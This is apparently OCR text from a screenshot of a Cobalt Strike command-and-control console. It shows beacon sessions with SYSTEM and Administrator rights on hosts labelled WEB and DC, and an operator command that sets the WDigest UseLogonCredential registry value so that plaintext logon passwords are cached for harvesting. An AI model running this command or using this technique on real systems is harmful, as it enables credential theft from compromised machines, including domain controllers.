 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last sleep
192.168.3... 3000 SYSTEM * WEB rundll32... 1660 x64 12ms Interactive
192.168.3... 3000 dbadmin WEB beacon.... 2856 x64 107ms Interactive
192.168.3... 192.168.3... 3000 Administrator * DC 3020.exe 2496 x64 188ms Interactive
Event Log X Credentials X Beacon 192.168.3.33@2760 X Credentials X Beacon 192.168.3.33@2496 X
ssp : KO
credman :
[08/09 20:37:18] beacon> shell
[08/09 20:37:18] [-] shell error: not enough arguments
[08/09 20:37:23] beacon> shell reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\ /v
UseLogonCredential /t REG_DWORD /d 1
[08/09 20:37:23] [*] Tasked beacon to run: reg add
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\ /v UseLogonCredential /t REG_DWORD /d 1
[08/09 20:37:23] [+] host called home, sent: 157 bytes
[08/09 20:37:23] [+] received output:
操作成功完成。
[DC] - x64 | Administrator * | 2496 - x64 | Parent 1660 last:188ms
beacon>